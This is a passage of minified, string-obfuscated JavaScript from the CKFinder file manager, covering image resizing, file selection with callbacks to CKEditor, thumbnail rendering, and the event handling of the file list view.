(:i8.?$4*4q;>523$").replace(S('"XJDKBU'),o.name);i=e.config.initConfigInfo.images.sizes[o.name]}if(t.has(S("\x15\x7fzy~\x7fIynweEeCWE"))&&t.get(S(" HOBC@tB[@PNhLZN")).has(S('E4"; 0.(\x18<#')+i))n.resolve(t);else{var r=t.get(S('B%+)"":'));e.once(S("\x1c~qrM@LG\x1eD@SM[\x10bALIJbTAZNP"),function(e){var t=e.data.context.file,n=e.data.response.url,i=t.get(S("\x1cts~GDpFWL\\BlH^J"));if(i||(i=new a.Model,t.set(S("<TS^'$\x10&7,<\"\f(>*"),i)),o.save){var r=i.get(S("=LZ3(8& "));r||(r={},i.set(S("\nyi~guuu"),r)),r.__custom||(r.__custom=[]),r.__custom.push(n.match(l)[0])}i.set(F(o.name,o.size),{url:n}),e.data.context.dfd.resolve(t)}),e.request(S("<^QR- ,'~6#),"),{name:S("/y\\STQgSDQC_"),folder:r,type:S("6GWJN"),params:{fileName:t.get(S("%HFEL")),size:i},context:{dfd:n,file:t}})}return n.promise()}function p(e){var t=this.finder,n=e.file,i=y.extend({fileName:n.get(S(" OCNA"))},e.params);return e.cache?i.cache=e.cache:t.config.initConfigInfo.proxyCache&&(i.cache=t.config.initConfigInfo.proxyCache),t.request(S("=]P-,#- \x7f35$"),{command:S("\x0f@c}km"),params:i,folder:n.get(S("\x1a}sqzzR"))})}function v(e){var t=this.finder,n=e.file,i=new s.Deferred,r=n.getUrl();return n.get(S("E ($-/9")).getResourceType().get(S("A70!\x154(00\t$! /!4"))&&(r=t.request(S(":]UQ[\x05'$6\x136*>>\x1d;&"),e)),r?i.resolve(r):t.request(S("E%(%$+%(w=*>5"),{name:S("5qRL\x7fSWYhLS"),folder:n.get(S("\x0fv~~wqg")),params:{fileName:n.get(S("4[WZ]"))},context:{dfd:i,file:n}}),i.promise()}function m(e){var t=this.finder,n=e.file,i=new s.Deferred;return t.request(S("#GJKJIGN\x11_H@K"),{name:S("C\x03 2\x01!%/\x1e>!"),folder:n.get(S("E ($-/9")),params:{fileName:n.get(S("\x1br|sz")),thumbnail:e.thumbnail},context:{dfd:i,file:n,thumbnail:e.thumbnail}}),i.promise()}function C(f,h,e,t){var n=e.get(S("7QT[\\Yo[L);'\x07%1'")),g=n&&n.get(S("D*4./ $* \x1e'55"))||"",p=e.get(S('C"**#-;')).get(S("3UVZ")).imageResize,i=e.get(S('"EKIBBZ')).get(S(">^#-")).imageResizeCustom,r=f.add({label:h.lang.chooseResizedImage.originalSize,size:g,name:S("@.0*#,(&$"),isActive:!0,isDefault:!1}),v=n&&n.get(S("\nyi~guuu")),m=!0;if(y.forEach(t.sizes,function(e,t){var n=e,i=p;if(!y.isArray(h.config.resizeImages)||!h.config.resizeImages.length||y.includes(h.config.resizeImages,t)){if(v&&v[t]){var r=v[t].match(w);2===r.length&&(n=r[1]),i=!0}else if(g){var o=g.split("x"),s=e.split("x"),a=parseInt(s[0]),l=parseInt(s[1]),u=parseInt(o[0]),c=parseInt(o[1]),d=function(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;1==o&&1==s||(o<s?r.height=parseInt(Math.round(i*o)):s<o&&(r.width=parseInt(Math.round(n*s))));r.height<=0&&(r.height=1);r.width<=0&&(r.width=1);return r}(a,l,u,c);u<=d.width&&c<=d.height?i=!1:n=d.width+"x"+d.height}f.add({label:h.lang.chooseResizedImage.sizes[t]?h.lang.chooseResizedImage.sizes[t]:t,size:n,name:t,isActive:i,isDefault:m&&i}),m=!1}}),v&&v.__custom){var o=[];y.forEach(v.__custom,function(e){var t=e.match(w);t&&(t=t[1],o.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:d+"_"+t,url:e,isActive:!0}))}),y.chain(o).sortBy(S(")]BHYF")).forEach(function(e){f.add(e)})}if(i){var s=0,a=0;if(g){var l=g.split("x");s=l[0],a=l[1]}f.add({name:d,custom:!0,isActive:i,isDefault:!1,width:s,height:a,size:s+"x"+a})}f.findWhere({isDefault:!0})||r.set(S("\rg|Tttrayb"),!0)}function b(e,t){var n=t.getUrl(),i=new a.Collection([t]);if(!n)return M(e),void e.request(S("&AAEO\x11KHZzB]"),{file:t}).then(function(){e.request(S("1^\\UQSE\x02QS_Y")),c(e,i)});c(e,i)}function x(e,t){e.data.toolbar.push({name:S("5u_WVI^"),type:S("\x1fBTVWKK"),priority:n,icon:S(".L[W\x1fP\\ZYD]"),label:e.finder.lang.common.choose,action:t})}function E(e){var t=e.get(S(",KACTT@")).get(S("'IJF")),n=e.has(S("\x19sv}z{MERKYAaGSI"))&&!!y.size(e.get(S("\x1fILCDAwCTASOoMYO")).get(S("\x18k\x7fhug{{")));return t.imageResize||t.imageResizeCustom||n}function F(e,t){return e===d?S("7J\\IRFXZj2-\x1d 162(%")+t:S("\x14gsdqc\x7f\x7fIor@")+e}function _(e){e.config.chooseFilesClosePopup&&e.request(S("9YWSN[o/173"))}function M(e){e.request(S("\x1cqq~DDP\x19WMIP"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}return function(i){this.finder=i,this.isEnabled=i.config.chooseFiles,i.config.ckeditor&&(i.on(S("%@NDLY\x11OEA@CT"),function(e){var t=e.data.files.pop();i.request(S("E .$,p,)9\x1b=<"),{file:t}).then(function(){var e={fileUrl:t.getUrl(),fileSize:t.get(S("1AZNP")),fileDate:t.get(S('"GEQC'))};i.config.ckeditor.callback(e.fileUrl,e)})}),i.on(S("!DJH@\x1cD@FEXI\x17\\JCXHVP|[V_\\"),function(e){var t=e.data.file,n={fileUrl:e.data.resizedUrl,fileSize:0,fileDate:t.get(S("\x1fD@VF"))};i.config.ckeditor.callback(e.data.resizedUrl,n)})),this.isEnabled&&(i.on(S(":XSSJZ85\x0f&*0|!!%/"),function(e){e.data.groups.add({name:S("\x10rz|{fs")})},null,null,10),i.on(S(">\\//6&<1\v\"&<p-%!+u39=<'0"),e),i.on(S("B7+**%);p9)>+;j\x1c3::o0>4<"),t),i.on(S("E2('%(*>w<*#4&i\x194?9b?379."),u),i.on(S(".L_\\_RZQ\fXS\x03iZJXwR!&'"),function(e){e.data.context.file.set(S("*BALIJbTAZNPrVLX"),new a.Model)}),i.setHandlers({"image:getResized":{callback:h,context:this},"image:resize":{callback:g,context:this},"image:getResizedUrl":{callback:m,context:this},"files:choose":{context:this,callback:function(e){c(i,e.files)}},"internal:file:choose":{context:this,callback:function(e){b(i,e.file)}}})),i.setHandlers({"file:getUrl":{callback:v,context:this},"file:getProxyUrl":{callback:p,context:this}}),i.on(S("\x19ytqp\x7fqD\x1bCEP@T\x1doL^mEAKzB]"),function(e){e.data.context.thumbnail||e.data.context.file.set(S("?53."),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),i.on(S("\x15r~yuu|&^vpORGqAVO]MMcFMJK\x15_Z"),function(e){var t=e.data.view.getSelected();!function(n,e,t,i,r){if(e===S("\x15yeq~su}q"))return b(n,i);0===e.indexOf(d+"_")&&(e=d);var o=i.get(S("2ZYTQRj\\IRFXz^4 ")),s=F(e,t);if(o&&o.has(s)){var a=o.get(s),l={file:i};if(a.url)return c(i,a.url);var u=S("\x1a}uq{%GDVvVI");return e!==S("1]A]R_YYU")&&a.fileName&&(u=S("#MHG@M\x13MNX\x7fK\\YKWWaGZ"),l.thumbnail=a.fileName),M(n),n.request(u,l).then(function(e){c(i,e)})}function c(e,t){n.request(S("\x1cqq~DDP\x19LLBB")),n.fire(S("'N@FN\x16NF@_BW\tFPE^B\\^rQ\\YZ"),{file:e,resizedUrl:t},n),_(n)}M(n),n.request(S("!KNEBC\x1dZLYBVH"),{file:i,size:t,name:e,save:r}).then(function(e){c(e,e.get(S("\x15\x7fzy~\x7fIynweEeCWE")).get(s).url)})}(i,t.get(S("\x14{wz}")),t.get(S("\x0e|ykw")),e.data.context.file),i.request(S("&CAHFDK\x17JJCE@\\M"))})}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x02\">:.>%}\x10;9:2;-342\v7:\x17"),[S("=KQ$$00'*4\""),S("E,6=,82"),S("\x10|sa}zxrlm\x7f"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\f?<?<:")],function(r,o,s,t){"use strict";var n=s.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("\x12qqsye}#h~ry{m\x1aBMOH@ESAFD"),this),this._showInstantCollection(),this.triggerMethod(S("*YICJJB\vQ\\XYSTLPUU"),this),this.children.isEmpty()&&this.getOption(S("4S_[L\\H"))&&this.showEmptyView())},_onCollectionAdd:function(e,t){var n=t.indexOf(e),i=this.getChildViews(),r=o(this.instantRenderChild(e));this.destroyEmptyView(),n>=i.length?this.$el.append(r):r.insertBefore(i.eq(n)),this.triggerMethod(S(';_UWS$7+&3\x7f4"&-/9'))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var e=this._filteredSortedModels();r.find(e,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var e=this._filteredSortedModels(),n=[],i=this.getOption(S("\x0elxx~wB|s`Winrssm"));i=s._getValue(i,this,[void 0,0]),r.each(e,function(e,t){n.push(this.getPreRenderer(e).preRender(e,i,t))},this),this.attachCollectionHTML(n.join(""))},buildChildView:function(e,t,n){var i=new t(r.extend({model:e,finder:this.finder},n));return s.MonitorDOMRefresh(i),i},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S(".a_E\x12ZYEZRU\\TOYY")},getChildViews:function(){throw S('"mKQ\x06NEYFNAH@[UU')},instantRenderChild:function(){throw S('"mKQ\x06NEYFNAH@[UU')}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;:77u\x1d51;,6\b\x07\x14)\f\x1e\x0e\x06"),[S("9OUXXLL#.0&"),S("A(21 4>"),S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(t,a,o){"use strict";function l(e){if(e)return S("\x1fCIKO@SOB_\x13")+(e.get(S(".YYTE\t]FpXT]_I"))?S("\x13rzzs}k"):S("\x12u}ys"))+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x16qwzoh"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("=N^$%+-#h2(8"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S('C4$"#!\'-f.":;?<'))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fQ[ABXU\x14MRXIV"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var t=e.currentTarget.id,n=a(e.currentTarget),i=n.data(S("4V]Q\x15PT\x16HRK\\(l#7")),r=e.timeStamp;n.data(S("\x0el{w?zz8bxmzr6}i"),r);var o=i&&r-i<500,s=this.collection.get(t);this.trigger(l(s)+S(o?"\x14qt{lxj":"9NTI^V"),{evt:e,model:s})}}},attachModelEvents:function(n,i){var e={focus:function(e){this.getChildViewElement(e).find(S("Cj0/j*=$")).trigger(S("\x1fFNAVW")),this.trigger(S("\x1eyIMG\x19BJER[LN"),e)},refresh:function(e){try{this.refreshView(e)}catch(e){}},selected:function(e){this.getChildViewElement(e).find(S("-\0ZY\x1cPGZ")).addClass(S("C1,k%<'g*/9'95"))},deselected:function(e){this.getChildViewElement(e).find(S("7\x16LS\x16^IP")).removeClass(S("A7*i'2)e()?%;+"))},change:function(e){if(e.changed.name)try{this.refreshView(e)}catch(e){}}};t.each(e,function(e,t){i.listenTo(n,t,e)})},getEvents:function(r){var n={keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\x1elHHDW")))if(e.target!==this.el&&e.target!==this.$el.find(S("Al /#k!!%/8a;'*'")).get(0)){if(e.target!==e.currentTarget){var t=a(e.target).closest(r),n=t.get(0).id,i=this.collection.get(n);if(e.keyCode===o.menu||e.keyCode===o.f10&&this.finder.util.isShortcut(e,S("6DPP\\O")))return void this.trigger(l(i)+S(" BMMP@^SELD^"),{el:t,evt:e,model:i});this.trigger(l(i)+S("B(!<\"(?'"),{evt:e,model:i,el:t})}}else this.trigger(S("\x1bwxg{OVL"),{evt:e});else this.finder.request(this.finder.util.isShortcut(e,"")?S('\x12u{vcd"w\x7fch'):S("*MCN[\\\nA@VB"),{node:this.$el,event:e})},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S("\x1bzr}jSDF")))}},e={touchstart:function(t){var n=t.currentTarget.id,i=a(t.currentTarget);i.data(S("\x10ryu9|x:lvoxt"),!0);var e=i.data(S("=]T&l+-i1)2+!g?% + %%"));e&&clearTimeout(e);var r=this;e=setTimeout(function(){if(i.data(S("\nhgk#f~<f|av~"))){var e=r.collection.get(n);if(!e)return;r.trigger(l(e)+S("\x1drpNFVLQFN"),{evt:t,model:e}),i.data(S("C'. j!'g?#8-'"),!1)}i.data(S("\x17{r|6us3kOTAK\tQOJMF__"),void 0)},700),i.data(S("7[R\\\x16US\x13K/4!+i1/*-&??"),e)},touchend:function(e){var t=e.currentTarget.id,n=a(e.currentTarget);if(this.checkDoubleTap(e),n.data(S("#GN@\nAG\x07_CXMG"))){var i=this.collection.get(t);if(!i)return;this.trigger(l(i)+S("\x14vz~{r"),{evt:e,model:i})}n.data(S('\vofh"y\x7f?g{`u\x7f'),!1)},touchcancel:function(e){a(e.currentTarget).data(S('@")%i,(j<&?($'),!1)},touchmove:function(e){a(e.currentTarget).data(S("\x1e|KG\x0fJJ\bRH]JB"),!1)},contextmenu:function(e){var t=e.currentTarget.id,n=this.collection.get(t);a(e.currentTarget).data(S(">\\+'o**h2(=*\""))?e.preventDefault():this.trigger(l(n)+S("+OB@[UIF^Q[C"),{evt:e,model:n,el:document.getElementById(t)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(l(n)+S(">\\,(!("),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("/TS^PX\\U\\"),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("\x11vaurecykn"),{evt:e,model:t})},dragend:function(e){var t=this.collection.get(e.currentTarget.id);function n(e){e.cancel()}this.finder.on(S("C1,|4? :. ((;"),n,null,null,1),this.finder.on(S("/EX\b@C\\FRJP]SH"),n,null,null,1),setTimeout(function(){this.finder.removeListener(S('E3.r:="<("*6%'),n),this.finder.removeListener(S("D0/};>#;)?'(8%"),n)},500),this.trigger(l(t)+S("\x10u`rspxs"),{evt:e,model:t})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return t.forEach(e,function(e,t){n[t+" "+r]=e}),n}}}),CKFinder.define(S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,9d\n$"*#\x18<5;{28,'),[],function(){return S("5ML\x07\x19SO\x12YWL0-#:\b*'#-;j61Gr+9'r084%$e{/2q11>\x04\x04\x10C\x11\fK\v\x07\b\x0e\x0e\x1e@\x18\n\x02\x13\x1d\0\x11U\x03\x1eU\x1a\x15\x15\b\x18\x10\v tk.fjb~%rq6,dz!cfsgw}6je9or1~qmNDP\x0eEIJ\x05\x16##\x17_]OA\x10R^RGF\v\x15MP\x17R_RP\x12,.#'-+!evue8<, qZXn;ek-,ey3/r)7+\f\x04B\x1e\x19YI\x0fYW`WC\t\x07\x19N{\t\bKJ\v\nrE\x1e\x12\n]\x1d\x13arq>&fma%ocgi~#f~w}>vzrn8ls6\x7frpkEOV\x03QL\vEGMS\x06WV\x13\x0fYE\x1c@CTBTP\x19GF\x1cHW\x12#.0-!7k&$%huFDr'bo)(iu?#v-3/08~\"\x1d]M\vV[ln\x13\x12UK\x05\x19@\v\x19\x02\x02\x1f\x15\f:\x18\x19\x1d\x1f\t\\\0\x03Cp?yx9%os&}osx-sr,>b-on)je\x13&4xth!*ZY\x1cYX,")}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x10>4<)t\n4;(\x13N!\f\t\b\t\tG/\x03\x07\t\x1e'\x01\x16\x1e$\x1a\x11\x02"),[S("/RPQXVZXR"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\t9=7 {\x13?;=*\x135:2p;\x0f\x15")],function(e,t,n){"use strict";return t.extend({name:S("#bLJB[`DMC{GJG"),template:n,className:S(">\\+'o%-)#4e $-#"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S("\r2n0y`vr(4}yo{h\x7fowoT\x1bTLMA\x0e\x17\x01\v\nH@L]\\\r\x13QXR\x18P^T\\I\x16USPZ2a7*i'2)ji>*.$ +5)oqydtw<+;<;<<3\x05\\@\x17\x16\x10\x03EH\x1b\x05\x07\tPL\x03\x19\x02\x06\x1a\0\x10\x1bUX\x18\b\x12\x1dP\x12\x1ebdn>&~}&(`~%blcj0lo14td~y4~~o~lvBDFA]\x18\x04\\S\b\nBX\x03JJCR@ZDA_XVp^\x1bA@\x1c\x1f$ 6\"i&-!e-8*+`>=5';6#ht,#dz2(s:-\x01\x062\x11\x01\x13\x0f\x02\x1f \x0eK\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\x0f\x13\x1e\v@\\\x04{<\"jp+enl)wv.3\x04\x06,x\x7ft4|r*:ba&<tj1DSCDtWCQAL]bH\rSR\x12\x11Q_UFE\n\x1aLS\x16PT\x13K(4/!fe'+<thil><,ms)(iu?#v>?/\x15>11HHB\x1e\x19GF\x03\x1a\b\r\f\r\x0f\x02\nMS\x06\x01\x01\x10TW\x1c\x18\x0e\x1aQ\x1e\x15\x19-epbc(vum\x7fcn{0,tk,2z`;rey~JiykwzWhF\x03YX\x04\b\x16##PW\x12\x0eFD\x1fVZGEZVAw[VY\x1dBC`(6m ,57$(3\x0f-9+o,-r: {2>+)6:%\x0e7%\x05A\x1f\x1enlZ\x03\x01\x1fJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x10\x1e\x14\x1cW\x1f\x19\x0e\x1d_uh/aew+|s4*bx#m`~w{t:favlzrfa?>{R@EDEGJB\x15\v^YYH\f\x11:8;HO\n\x16^L\x17^ROMR^9\x0f#.!e;:t!xk8$:#5lp(/tv>,w4:18~\"\x1dCB\x07\r\x17[E\t\x1c\x1e\x04NS\x15\x14QQ\x1b\x07Z\x1b\x17\x1a\x1dY\x07\x06@R\x16M>zy<yx\f\x0e\x015z+h\x7fohwpp\x7fq(4cjl\x7f9<tz\"\x02ZY\x02\x04LR\tLLYH^D^[Y^\\zP\x15KJ\x1a\x19^ZH\\\x13\\+'o'6$!j8;/=%(9rr*)nt<\"y<+;<\f/;)\t\x04\x15*\0E\x1b\x1aJW`bed\x15\x14OQ\x1b\x07Z\x11\x1f\x04\b\x15\x1b\x028\x1c\n\x1a |\x7fx\x7f$&n|'fjbj i\x7fc\x7fr`Qwc}Jniusy7\0HV\r@DRB\b\0\nVQVU\x10ML8:=<ML\x07\x19SO\x12YWL0-#:\x17,<\"h47AEDGF+*ms=!x31**7=$\x1a>\x14\x04B\x1e\x19Y\x04\x15V\x12\x11T\x11\x10dfyx{\b\x0fTV\x1e\fW\x16\x1a\x12\x1aP\x19osobpCokmZcqi%.fd?aznp6=8(*)(=7?]\\(*-,]\\\x17TW!%$\x12\0@\x0f8:\b\x1aR^N\x0702GF\x01B=K~l%{L")}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p4\t\x17\x0e\x06\v\x07\x0e\x04\x1a<\x02\t\x1aA)\x19\x1d\x17!\x11\x1b\x12\x12\n\x1c\b'),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1etZXP`^]N\x14_SI")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("(JAM\x01KGCU\x1cVVGV\x1b")+e.cid,dragPreviewId:S(")I@J\0J]QV\x1fCFP@\x1a")+e.cid,getIcon:function(){return n.request(S("\x1fFHNF\x1eBCSaJEE"),{size:t.thumbSize,file:e})}},r=S("2\x0fX\\\x16^\\\x04\x18")+e.cid+S('6\x15\x18ZVZON\x03\x1d#*$n",*"e >.!m;&}=;~<4%z,1/6>')+(e.isImage()?S("9\x1aXW[\x13S!;;n0-3**"):S('@a!("h .$,g"/" '))+'"'+(t.mode===S("&KAZ^")?"":S(",\r][I]W\x0e\x16B_SLQ\0")+t.thumbSize+S("<MF\x04($+$,1|")+t.thumbSize+S("'XQ\x11\t"))+S("Ef#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+">";return r+=this.renderer.render(e,S('7~PV^hUKR"'),o,i),r+=S("-\x12\0\\X\f")},e}),CKFinder.define(S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1c208-p&\x0e\x0e\x07\x01\x17/\t.\0\x06\x0eB\t\x01\x1b'),[],function(){return S("A~\"d&*&;:wi/&(b68>6'x?96<({)4s=\x14\x0f@C\x10\x04\x04\x0e\x06\r\x0f\x13QOC^RQ\x16\x01\x15\x12\x11\x16\x1a\x15\x1fF^\x1b\x1f\x13sd #`drf%jam!i|``,0gf`s5&\x13\x13'upy?CMCPW\x18\x04RA\x04FB\x01YFZ]S\x10\x13UYB\n\x1aBA\x1a\x1cTJ\x11,  &(e:;h >e\",#*p,/qt&$4e{! a}7+N\x06\x07\x17-\x06\t\t@@J\x16\x11ON\v\x11\x05\x13^\x17\x1e\x10Z\x1c\v\x15\vA_\n\rud =\x0e\x0f\x0f;l`|+oao|c,0p\x7fs;qqu\x7f6xxm|\0TK\x0eFDT\nSR\x17\vEY\0L__TZS\x1bE@YMYS\x1c@C\x1d~KKJx-tg< >')pl4+pr: {:6:<6{ !~6\x14O\f\x02\t\0F\x1a\x15KJ\x0f\r\x19\x0fB\x13\x1a\x14^\x10\x07\x19\x07E[\x0e\t\t\x18\\A{z##mq(kikog,qr/ye<}uxs7ed&4t/ \x15)\x1d\rGMS\x18-\x14\x06K\x15&")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x0f4(3=\x0e\0\v\x0f\x173\x0f\x02\x1fF,\x04\0\t\v\x1d\"\x14\x1c\x17\x11\x07\x13\x05"),[S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH")],function(r){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("7[R\\\x16ZTRZm%'0'h")+e.cid,dragPreviewId:S("5U\\^\x14^I]Z\x13O2$4n")+e.cid,getIcon:function(){return n.request(S("1T\\XQSE\x02^_Ou^QQ"),{size:t.thumbSize,folder:e})}};return S('\x18%vr<tz"\x02')+e.cid+S("\x1d<?CMCPW\x18\x04DCO\x07MEAK\x02YEW^\x14V]Q\x15_UWXXLLm(6&)gf#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+(t.mode===S("\x14y\x7fdl")?"":S("0\x11AGMYS\n\x1aNS_HU\x04")+t.thumbSize+S("._H\nZV]R^C\x02")+t.thumbSize+S(";LE\x05\x1d"))+">"+this.renderer.render(e,S("\x1bZrr{ESvKQHD"),r,i)+S("5\n\x18TP\x04")},e}),CKFinder.define(S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::'),[S("\x16bv}\x7fio~qmE"),S("9PJIXLF")],function(n,t){"use strict";var i={};function r(){this.reset()}return r.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(e,t){return n.has(i,e)||(i[e]=new r),i[e].reset(),i[e].assignJob(t),i[e]}}}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x1f#.;>a\x1b8$?1:4?;+\x0f3>+"),[S("\x10d|wqgetwk\x7f"),S("+F\\[JBH"),S("/]P@Z[[SCL\\"),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03d@\\DP\\G\x1bvY[T\\YOURPi)$5"),S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x04:1"%x\x1b67633q\x19\t\r\x07\x102\f\x03\x10%\0\x12\x02\x02'),S("'kblBBIK]\x1f|]WAYSD\x17\x7fSWYN\x11i)$50k\x06)*%&$d\n$\"*#\x18<5;\x03?2/"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'~\x14:80\x0426=?)9/"),S("-mdvX\\WQG\x19zW]OWYN\x11y)-'0k\x13/\"?:e\x1f$8#->0;?'\x03?2/v\x1c409;-2\x04\f\x07\x01\x17\x03\x15"),S("\x1e\\kgKM@@T\b}]CG\x03yF]_EF_QGE")],function(s,r,a,e,i,t,n,o,l){"use strict";var u={name:S(".{XD_QZT_[KoS^K"),reorderOnSort:!0,className:S('6TS_\x17]UQ[Lm7+&3e%,.d," (=b&87$y79%<<((|(7r\x02\x0e\x06\x1aI\f\b\x0f\r\x1b\x03\x1f'),attributes:{"data-role":S("$IOT\\_CN["),tabindex:30,role:S("\fag|d")},tagName:S("3AY"),invertKeys:!1,collectionEvents:{change:function(e){var t=e.changed;if(t.name||t.date||t.size){var n=this.getChildViewElement(e),i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=a._getValue(i,this,[void 0,0]);var r=s.defaults(i,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:i.thumbSizeString})});n.replaceWith(this.getPreRenderer(e).preRender(e,r)),this.triggerMethod(S(")ICEAJYYTE\tFPXS]K"));var o=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("\x1ekHTOAwL\\B"));this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("B.+!#"))===S(".[XD_QG")&&this.resizeThumbs(o)}}},initialize:function(e){var n=this;if(e.displayConfig.set({mode:S("\fag|d"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S("\x0e{xd\x7fqg")){var t=n.getOption(S(";XTMO, ;\0++ ./")).get(S("\x10ezfywE~b|"));this.calculateThumbSizeConfig(t),this.resizeThumbs(t),this.applyBiggerThumbs(t),n.setThumbsMode()}else n.setListMode();i.attachModelEvents(this.collection,this),n.on(S("\x0fvx~v.sytmj\x7f\x7f"),function(o){var s=this;setTimeout(function(){var e=s.$el.closest(S("\x12Hptbv5kuwy <oAFG\x01y"));if(s.$el[0].ownerDocument.defaultView){var t=parseInt(s.$el.offset().top),n=s.collection.indexOf(o),i=s.getThumbsInRow();if(n<i&&(window.scrollY||window.pageYOffset)&&t)window.scrollTo(0,0);else{var r=s.collection.length%i;s.collection.length-(r||i)<=n&&window.scrollTo(0,e.outerHeight())}}},20)}),n.once(S("\x14gsy||h"),function(){n.$el.trigger(S(">\\2$#7!")),n.$el.attr(S("\x0fqc{r9ywu}u"),n.finder.lang.files.filesPaneTitle)}),n.once(S("@2*,3"),function(){var e=n.$el.closest(S("?n\")%i5' -d8.+$!!#"));function t(e){n.trigger(S("\x1c~rvCJ"),{evt:e})}e.on(S("\x1fCMK@O"),t),n.once(S("<Y[L43-:"),function(){e.off(S(".L\\XQX"),t)})}),n.on(S("0CW]PPD"),function(){var e=n.finder.request(S('5PXT]_I\x06Z[K\x01"6*2 ')),t=e&&e.cid;n.finder.config.displayFoldersPanel||n.lastFolderCid||n.focus(),n.lastFolderCid=t,n.getOption(S(",IG\\@]SJwZXQQ^")).get(S("\nfcik"))===S("\x1fLHQW")?n.setListMode():n.setThumbsMode()}),n.on(S("\x18t{cupweE"),n.updateHeightForBorders,n)},childViewOptions:function(){return this.getOption(S("\x17|pikp|g\\OODJC")).toJSON()},applySizeClass:function(n){var 